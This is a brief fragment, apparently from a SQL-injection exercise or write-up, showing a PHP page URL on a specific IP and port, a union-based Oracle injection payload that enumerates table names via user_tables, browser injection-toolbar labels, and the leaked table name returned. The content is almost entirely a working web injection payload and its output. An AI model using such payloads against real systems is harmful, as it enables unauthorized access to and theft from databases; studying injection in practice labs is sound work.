 http://219.153.49.228:41621/new_list.php
?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1) from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
LOGMNR_SESSION_EVOLVE$